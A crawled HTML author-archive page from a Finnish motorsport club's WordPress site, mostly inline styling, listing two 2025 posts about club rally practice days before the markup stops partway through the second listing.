

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lohua.net/author/jyrkis/
body_size: 10068
content:
<!DOCTYPE html>
<html class="no-js" lang="fi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Jyrki Suominen &#8211; Lohjan Urheiluautoilijat Ry</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lohjan Urheiluautoilijat Ry &raquo; syöte" href="https://lohua.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kirjoittajan Jyrki Suominen artikkelit sivustolla Lohjan Urheiluautoilijat Ry &raquo; RSS-syöte" href="https://lohua.net/author/jyrkis/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='aqpb-view-css-css' href='https://lohua.net/wp-content/plugins/Aqua-Page-Builder/assets/css/aqpb-view.css?ver=1769166641' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lohua.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lohua.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://lohua.net/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://lohua.net/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lohua.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lohua.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-container-content-69bc4bdf{grid-column:span 1;grid-row:span 1;}@container (max-width: 12rem ){.wp-container-content-69bc4bdf{grid-column:1/-1;}}.wp-container-core-group-is-layout-ad2f72ca{flex-wrap:nowrap;}.wp-container-core-group-is-layout-9649a0d9{grid-template-columns:repeat(auto-fill, minmax(min(12rem, 100%), 1fr));container-type:inline-size;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lohua.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:300italic,300,400italic,400,900|Vollkorn:400,400italic' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://lohua.net/wp-content/themes/mh-purity-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-style-css' href='https://lohua.net/wp-content/themes/mh-purity-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://lohua.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://lohua.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lohua.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lohua.net/wp-content/themes/mh-purity-lite/js/scripts.js?ver=6.9" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://lohua.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lohua.net/wp-json/wp/v2/users/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lohua.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://lohua.net/wp-content/themes/mh-purity-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
</head>
<body class="archive author author-jyrkis author-4 wp-theme-mh-purity-lite">
<div class="container">
<header class="header-wrap">
	<a href="https://lohua.net/" title="Lohjan Urheiluautoilijat Ry" rel="home">
<div class="logo-wrap" role="banner">
<img class="header-image" src="https://lohua.net/wp-content/uploads/2014/09/lohua2.png" height="80" width="364" alt="Lohjan Urheiluautoilijat Ry" />
</div>
</a>
	<nav class="main-nav mh-clearfix">
		<div class="menu-paavalikko-container"><ul id="menu-paavalikko" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://lohua.net/category/tiedotteet/">Tiedotteet</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://lohua.net/esimerkkisivu/">Jäsenasiat</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://lohua.net/kilpailut/">Kilpailut</a>
<ul class="sub-menu">
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://lohua.net/kilpailut/jarmon-pienoisralli-2014/">Jarmon Pienoisralli 2014</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://lohua.net/yhteystiedot/">Yhteystiedot</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://lohua.net/esimerkkisivu/seuran-saannot/">Seuran säännöt</a></li>
</ul></div>	</nav>
</header><div class="wrapper mh-clearfix">
	<div class="content left">
		<header class="post-header">
<h1 class="entry-title">Artikel von Jyrki Suominen</h1>
</header>
				<article class="post-293 post type-post status-publish format-standard has-post-thumbnail hentry category-tiedotteet">
	<div class="loop-wrap mh-clearfix">
		<div class="loop-thumb">
			<a href="https://lohua.net/kolmas-ralliharjoituspaiva/">
				<img width="310" height="174" src="https://lohua.net/wp-content/uploads/2025/09/dji_mimo_20250524_113128_0_1748276371459_photo-310x174.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" fetchpriority="high" />			</a>
		</div>
		<header class="loop-data">
			<div class="loop-meta">
				<span class="loop-date"><a href="https://lohua.net/kolmas-ralliharjoituspaiva/" rel="bookmark">17.9.2025</a></span>
				<span class="loop-comments"><i class="fa fa-comment-o"></i>0</span>
			</div>
			<h3 class="loop-title"><a href="https://lohua.net/kolmas-ralliharjoituspaiva/" rel="bookmark">Kolmas Ralliharjoituspäivä</a></h3>
		</header>
		<div class="mh-excerpt">Lohjan Urheiluautoilijat järjesti seurojen välisen Ralliharjoituspäivän lauantaina 18.10 2025. Klo.12-16 <a href="https://lohua.net/kolmas-ralliharjoituspaiva/" title="Kolmas Ralliharjoituspäivä">[...]</a></div>
	</div>
</article><article class="post-263 post type-post status-publish format-standard has-post-thumbnail hentry category-tiedotteet">
	<div class="loop-wrap mh-clearfix">
		<div class="loop-thumb">
			<a href="https://lohua.net/ralliharjoituspaiva-2-0/">
				<img width="310" height="174" src="https://lohua.net/wp-content/uploads/2025/03/IMG_20200906_104719-310x174.jpg" class="attachment-featured size-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		<header class="loop-data">
			<div class="loop-meta">
				<span class="loop-date"><a href="https://lohua.net/ralliharjoituspaiva-2-0/" rel="bookmark">14.3.2025</a></span>
				<span class="loop-comments"><i class="fa fa-comment-o"></i>0</span>
			</div>
